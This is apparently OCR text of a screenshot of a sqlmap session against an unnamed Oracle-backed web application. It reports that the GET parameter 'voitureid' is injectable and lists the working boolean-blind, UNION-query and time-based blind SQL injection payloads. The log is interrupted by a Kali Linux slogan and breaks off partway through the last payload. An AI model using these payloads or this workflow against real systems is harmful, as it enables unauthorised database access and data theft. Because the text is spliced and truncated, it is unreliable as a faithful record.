 [22:57:23] [INFO] target URL appears to have 1 column in query
[22:57:23] [INFO] GET parameter 'voitureid' is 'Generic UNION query (NULL) - 1 t
o 20 columns' injectable
GET parameter 'voitureid' is vulnerable. Do you want to keep testing the others
(if any)? [y/N]
sqlmap identified the following injection points with a total of 51 HTTP(s) requ
ests:
---
Place: GET
Parameter: voitureid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: voitureid=696360 AND 8409=8409&type=chgMotorMan

    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: voitureid=-2267 UNION ALL SELECT CHR(113)||CHR(105)||CHR(120)||CHR(
117)||CHR(113)||CHR(104)||CHR(77)||CHR(84)||CHR(82)||CHR(118)||CHR(117)||CHR(72)
||CHR(81)||CHR(112)||CHR(122)||CHR(113)||CHR(120)||CHR(102)||CHR(103)||CHR(113)
FROM DUAL-- &type=chgMotorMan
KALI LINUX
The quieter you become, the more you are able to hear

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: voitureid=696360 AND 9243=DBMS_PIPE.RECEIVE_MESSAGE(CHR(101)||CHR(1